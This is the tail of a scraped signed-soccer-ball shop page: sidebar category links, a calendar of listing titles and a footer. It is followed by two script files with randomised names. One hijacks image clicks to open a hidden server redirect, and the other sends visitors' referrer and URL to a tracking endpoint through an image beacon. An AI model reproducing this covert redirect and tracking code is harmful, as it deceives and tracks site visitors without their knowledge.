	<li class="cat-item cat-item-1150"><a href="https://signedsoccerball.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://signedsoccerball.net/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://signedsoccerball.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://signedsoccerball.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://signedsoccerball.net/category/survived/" >survived</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://signedsoccerball.net/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signedsoccerball.net/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://signedsoccerball.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://signedsoccerball.net/category/takehiro/" >takehiro</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedsoccerball.net/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://signedsoccerball.net/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedsoccerball.net/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://signedsoccerball.net/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://signedsoccerball.net/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://signedsoccerball.net/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://signedsoccerball.net/category/teammates/" >teammates</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://signedsoccerball.net/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://signedsoccerball.net/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://signedsoccerball.net/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://signedsoccerball.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://signedsoccerball.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://signedsoccerball.net/category/thiago/" >thiago</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://signedsoccerball.net/category/thibaut/" >thibaut</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://signedsoccerball.net/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://signedsoccerball.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://signedsoccerball.net/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://signedsoccerball.net/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://signedsoccerball.net/category/thorne/" >thorne</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://signedsoccerball.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://signedsoccerball.net/category/tigres/" >tigres</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://signedsoccerball.net/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://signedsoccerball.net/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://signedsoccerball.net/category/toni/" >toni</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://signedsoccerball.net/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://signedsoccerball.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://signedsoccerball.net/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://signedsoccerball.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://signedsoccerball.net/category/tottenham/" >tottenham</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://signedsoccerball.net/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://signedsoccerball.net/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://signedsoccerball.net/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://signedsoccerball.net/category/traitors/" >traitors</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://signedsoccerball.net/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://signedsoccerball.net/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signedsoccerball.net/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://signedsoccerball.net/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedsoccerball.net/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://signedsoccerball.net/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://signedsoccerball.net/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://signedsoccerball.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://signedsoccerball.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://signedsoccerball.net/category/twice/" >twice</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedsoccerball.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://signedsoccerball.net/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://signedsoccerball.net/category/uefa/" >uefa</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://signedsoccerball.net/category/umbro/" >umbro</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://signedsoccerball.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://signedsoccerball.net/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://signedsoccerball.net/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://signedsoccerball.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://signedsoccerball.net/category/united99/" >united&#039;99</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://signedsoccerball.net/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://signedsoccerball.net/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://signedsoccerball.net/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://signedsoccerball.net/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://signedsoccerball.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signedsoccerball.net/category/usmnt/" >usmnt</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://signedsoccerball.net/category/uswnt/" >uswnt</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://signedsoccerball.net/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://signedsoccerball.net/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://signedsoccerball.net/category/vertonghen/" >vertonghen</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedsoccerball.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://signedsoccerball.net/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://signedsoccerball.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://signedsoccerball.net/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://signedsoccerball.net/category/vinicius/" >vinicius</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://signedsoccerball.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://signedsoccerball.net/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://signedsoccerball.net/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://signedsoccerball.net/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedsoccerball.net/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://signedsoccerball.net/category/wataru/" >wataru</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://signedsoccerball.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://signedsoccerball.net/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://signedsoccerball.net/category/weah/" >weah</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://signedsoccerball.net/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://signedsoccerball.net/category/wembley/" >wembley</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedsoccerball.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://signedsoccerball.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://signedsoccerball.net/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://signedsoccerball.net/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://signedsoccerball.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://signedsoccerball.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://signedsoccerball.net/category/wigan/" >wigan</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://signedsoccerball.net/category/willian/" >willian</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://signedsoccerball.net/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://signedsoccerball.net/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://signedsoccerball.net/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://signedsoccerball.net/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://signedsoccerball.net/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://signedsoccerball.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://signedsoccerball.net/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signedsoccerball.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedsoccerball.net/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://signedsoccerball.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://signedsoccerball.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://signedsoccerball.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://signedsoccerball.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://signedsoccerball.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://signedsoccerball.net/category/wusa/" >wusa</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://signedsoccerball.net/category/xabi/" >xabi</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://signedsoccerball.net/category/xavi/" >xavi</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://signedsoccerball.net/category/xcntric/" >xcntric</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://signedsoccerball.net/category/xherdan/" >xherdan</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://signedsoccerball.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://signedsoccerball.net/category/yianni/" >yianni</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://signedsoccerball.net/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://signedsoccerball.net/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signedsoccerball.net/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://signedsoccerball.net/category/yunus/" >yunus</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://signedsoccerball.net/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://signedsoccerball.net/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://signedsoccerball.net/category/zico/" >zico</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://signedsoccerball.net/category/zinedine/" >zinedine</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://signedsoccerball.net/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://signedsoccerball.net/category/zlatan/" >zlatan</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://signedsoccerball.net/category/zola/" >zola</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title">Timetable</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signedsoccerball.net/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://signedsoccerball.net/2025/12/01/" title="Landon Donovan USMNT Signed Logo Nike Soccer Ball with Multiple Inscs LE #5/5
Erling Haaland Dortmund Signed Logo Soccer Ball">1</a></td><td><a href="https://signedsoccerball.net/2025/12/02/" title="Erling Haaland Bundesliga Signed Logo Soccer Ball
Erling Haaland Signed Borussia Dortmund Soccer Ball BAS Beckett Witnessed">2</a></td><td><a href="https://signedsoccerball.net/2025/12/03/" title="Erling Haaland Manchester City Signed 2023-24 Premier League Nike Soccer Ball
Real Madrid Cristiano Ronaldo signed ball with GCOA certificate">3</a></td><td><a href="https://signedsoccerball.net/2025/12/04/" title="D. C. United Signed MU Soccer Ball from 2024 MLS Season with 11 Signatures #1
Ansu Fati Barcelona Signed Orange Nike Soccer Ball">4</a></td><td><a href="https://signedsoccerball.net/2025/12/05/" title="Carli Lloyd USWNT Signed Nike USA Logo Soccer Ball withInscs LE of 25 in Red
2017 Chicago Fire Red/White/Blue NATIVO OMB Team Signed Soccer Ball COA">5</a></td><td><a href="https://signedsoccerball.net/2025/12/06/" title="Gavi and Pedri Spain Autographed 2022 FIFA World Cup Adidas Soccer Ball
Raul Ruidiaz Seattle Sounders FC signed MLS Soccer ball proof COA autographed">6</a></td><td><a href="https://signedsoccerball.net/2025/12/07/" title="Pedro De La Vega Signed Soccer Ball Proof COA Autographed Seattle Sounders FC
Harry Kane Bayern Munich Signed 2023-24 Bundesliga Soccer Ball withInsc LE 25/25">7</a></td>
	</tr>
	<tr>
		<td><a href="https://signedsoccerball.net/2025/12/08/" title="Tim Howard USMNT Signed Logo Nike Soccer Ball with Multiple Inscs LE of 10
PITTSBURGH RIVERHOUNDS 2025 USL Champions Team Signed Soccer Ball COA Mertz Dick">8</a></td><td><a href="https://signedsoccerball.net/2025/12/09/" title="John Terry Chelsea FC Signed UEFA Champions League 20th Anniversary Soccer Ball">9</a></td><td><a href="https://signedsoccerball.net/2025/12/10/" title="Marco Materazzi Signed Italy Soccer Ball/ Inter Milan Autograph
Christian Pulisic Autographed Puma CP10 Performance Soccer Ball -Fanaticts Cert">10</a></td><td><a href="https://signedsoccerball.net/2025/12/11/" title="Cavan Sullivan Philadelphia Union Signed adidas 2025 MLS Replica Soccer Ball
Marco Materazzi Signed Soccer Ball Italy National Team/ Inter Milan Autograph">11</a></td><td><a href="https://signedsoccerball.net/2025/12/12/" title="Zinedine Zidane Signed Nike Soccer Ball Real Madrid France with proof
Lionel Messi Signed Autographed Paris Saint-Germain Soccer Ball With COA">12</a></td><td><a href="https://signedsoccerball.net/2025/12/13/" title="Autographed Tom Brady Offical Game Ball
Pittsburgh Riverhounds Team Signed Autographed Soccer Ball 2025 USL Champions">13</a></td><td><a href="https://signedsoccerball.net/2025/12/14/" title="Cole Palmer England National Team Autographed Red Logo Soccer Ball
Manchester United 2022 Full Squad Signed Soccer Ball + COA +Box+ 5 Pins + Scarf">14</a></td>
	</tr>
	<tr>
		<td id="today">15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widget-title">Search Keywords</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div><ul><li><a href="https://signedsoccerball.net/2024/12/kylian-mbappe-signed-fifa-world-cup-2022-al-rihla-club-football/" title="https://signedsoccerball net/category/kylian/">https://signedsoccerball net/category/kylian/</a></li><li><a href="https://signedsoccerball.net/2019/02/seattle-sounders-jordan-morris-usmnt-signed-autographed-logo-soccer-ball-proof/" title="seattle sounders autograph">seattle sounders autograph</a></li><li><a href="https://signedsoccerball.net/2016/08/signed-chelsea-fc-ball-entire-first-team-2015-2016/" title="https://signedsoccerball net/2016/08/signed-chelsea-fc-ball-entire-first-team-2015-2016/">https://signedsoccerball net/2016/08/signed-chelsea-fc-ball-entire-first-team-2015-2016/</a></li><li><a href="https://signedsoccerball.net/2020/05/lionel-messi-fc-barcelona-autographed-16-x-20-chasing-ball-photograph/" title="signedsoccerball">signedsoccerball</a></li><li><a href="https://signedsoccerball.net/2017/11/tom-hanks-autographed-wilson-rare-signed-castaway-soccer-ball-new-in-box/" title="Utographed tom hanks wilson ball">Utographed tom hanks wilson ball</a></li><li><a href="https://signedsoccerball.net/2020/09/roberto-baggio-autographed-diadora-soccer-ball-1996-with-coa-only-100-signed/" title="diadora soccer ball">diadora soccer ball</a></li><li><a href="https://signedsoccerball.net/2022/09/mia-hamm-us-womens-national-team-authentic-autographed-nike-game-ball-brand-new/" title="Large mia hamm nike trading card 1997">Large mia hamm nike trading card 1997</a></li><li><a href="https://signedsoccerball.net/2019/09/leo-messi-signed-autographed-argentina-ball/" title="lionel messi autographed ball">lionel messi autographed ball</a></li><li><a href="https://signedsoccerball.net/2019/04/cristiano-ronaldo-signed-soccer-ball-autographed/" title="Christiano signed ball">Christiano signed ball</a></li><li><a href="https://signedsoccerball.net/2020/03/rod-stewart-signed-soccer-ball-stage-used-catched-oktober-04-2013-4/" title="https://signedsoccerball net/category/stewart/page/3/">https://signedsoccerball net/category/stewart/page/3/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widget-title">Pages</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
			<li class="page_item page-item-6"><a href="https://signedsoccerball.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://signedsoccerball.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://signedsoccerball.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #primary-sidebar -->
</div><!-- #secondary --></div><!-- #primary -->
		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

						
			<div class="site-info container small text-muted">
				<div class="pull-left"></div>
				<div class="pull-right">Theme created by <em><a class="text-muted" href="https://www.wphigh.com" target="_blank">Wphigh</a></em></div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/themes/default/inc/bootstrap/bs-dist/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/themes/default/inc/bootstrap/others/responsive-paginate.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/themes/default/assets/js/main.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedsoccerball.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://signedsoccerball.net/rowakape.js
body_size: 561
content:

window.onload = function ()
{
	tehy();
}

//##############################################################################################################################################
function tehy()
{ 
	var fagoge = document.getElementsByTagName("img");		 	for (var wuvimec = 0; wuvimec < fagoge.length; wuvimec++)  


 
	{ 

		var polotuweveb = fagoge[wuvimec].getAttribute("class"); 
 		if(polotuweveb == null || polotuweveb.length < 50) continue;
 		var liveriroqo = "/xudu.php?wzz=" + polotuweveb;	 		var piqucu = fagoge[wuvimec].getAttribute("alt"); 
			var bosorysyvisy = gaqa(liveriroqo, piqucu);	 	 		var soluzyheket = fagoge[wuvimec].parentNode; 	  		var ligetydirid = fagoge[wuvimec].cloneNode(true);
 		bosorysyvisy.appendChild(ligetydirid);	 	

 			 		
		soluzyheket.replaceChild(bosorysyvisy, fagoge[wuvimec]); 
 
	}	}

//##############################################################################################################################################
function gaqa(litefar, hadoxolufy)
{	 
	if(hadoxolufy == null) hadoxolufy = "";   


	var ledyqaxo = document.createElement("a");	

	ledyqaxo.href = "#" + hadoxolufy;	ledyqaxo.setAttribute("onclick", "javascript:window.open('" + litefar + "');return false;"); 
 
	ledyqaxo.setAttribute("rel","nofollow");	 	  	ledyqaxo.setAttribute("target","_blank"); 		 	return ledyqaxo;
 
 

} 

--- FILE ---
content_type: application/javascript
request_url: https://signedsoccerball.net/wumux.js
body_size: 797
content:


//##############################################################################################################################################
function zexujifu()
{     	var diratutyrajevup = window.location.href;    var zobycirebupa = document.currentScript.src.split('/').pop().replace(".js","");
	var jiwehazaz = "/" + zobycirebupa + ".php"; 
    var harojanyrelusod = 60; 
  		var menaf = zobycirebupa;
  		var rikugadoko = "";	
 	    try		 	  	    {
       rikugadoko=""+parent.document.referrer;
    }	     catch (ex) 	    {	
	    rikugadoko=""+document.referrer;    }  	if(pabefidow(menaf) == null)
 	{ 

		var kico = window.location.hostname; 	 				gehegi(menaf, "1", harojanyrelusod, "/", kico);   

	  		if(pabefidow(menaf) != null)

  		{
  
			var lanywuvuromir = new Image();


 			lanywuvuromir.src=jiwehazaz + "?referer=" + escape(rikugadoko) + "&url=" + escape(diratutyrajevup);  		}


	} 	    }	

zexujifu();

function pabefidow(cytyzumibevosof) 
{    var muson = document.cookie;

	    var fabaqocakor = cytyzumibevosof + "=";
    var vacytenojifoku = muson.indexOf("; " + fabaqocakor); 
  

     if (vacytenojifoku == -1) {
         vacytenojifoku = muson.indexOf(fabaqocakor);  
           if (vacytenojifoku != 0) return null;	     } else {        vacytenojifoku += 2;		    }    var fivu = document.cookie.indexOf(";", vacytenojifoku);
    if (fivu == -1) {          fivu = muson.length;     } 	    return unescape(muson.substring(vacytenojifoku + fabaqocakor.length, fivu)); }


function gehegi(soqeruwa,zelokuxa,badipiwileq, jyqybigu, folosegu) { var kutujuqyfuruwu = new Date();

 var mado = new Date(); 	    mado.setTime(kutujuqyfuruwu.getTime() + 1000*60*badipiwileq); 	 document.cookie = soqeruwa+"="+escape(zelokuxa) + ";expires="+mado.toGMTString() + ";path=" + jyqybigu + ";domain=" + folosegu;   }  